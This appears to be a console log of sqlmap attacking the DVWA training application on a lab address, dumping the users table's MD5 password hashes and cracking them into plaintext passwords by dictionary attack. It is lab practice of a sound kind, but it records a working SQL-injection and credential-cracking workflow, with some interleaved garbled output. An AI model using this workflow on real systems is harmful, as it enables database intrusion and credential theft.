 [14:48:03] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[14:48:03] [INFO] used SQL query returns 6 entries
[14:48:03] [INFO] resumed: '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:48:03] [INFO] resumed: '21232f297a57a5a743894a0e4a801fc3'
[14:48:03] [INFO] resumed: '5f4dcc3b5aa765d61d8327deb882cf99'
[14:48:03] [INFO] resumed: '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:48:03] [INFO] resumed: 'e99a18c428cb38d5f260853678922e03'
[14:48:03] [INFO] resumed: 'ee11cbb19052e40b07aac0ca060c23ee'
[14:48:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:48:07] [INFO] writing hashes to a temporary file 'C:\Users\asus\AppData\Local\Temp\sqlmapdip5vxft30160\sqlmaphashes-zjbf_u0a.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[14:48:09] [INFO] using hash method 'md5_generic_passwd'
[14:48:09] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[14:48:09] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[14:48:09] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[14:48:09] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[14:48:09] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python3.7.3\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:19:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[15:19:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:19:19] [INFO] starting 8 processes
[15:19:3315:19:33] [] [INFOINFO] cracked password '] current status: dorel... |user' for hash 'ee11cbb19052e40b07aac0ca060c23ee'
Database: dvwa
Table: users
[6 entries]
+---------------------------------------------+
| password |
+---------------------------------------------+
| 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 21232f297a57a5a743894a0e4a801fc3 (admin) |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| e99a18c428cb38d5f260853678922e03 (abc123) |
| ee11cbb19052e40b07aac0ca060c23ee (user) |
+---------------------------------------------+
[15:19:42] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133\dump\dvwa\users.csv'
[15:19:42] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[15:19:42] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 15:19:42 /2020-02-08/
C:\Python3.7.3\sqlmap>
零日资讯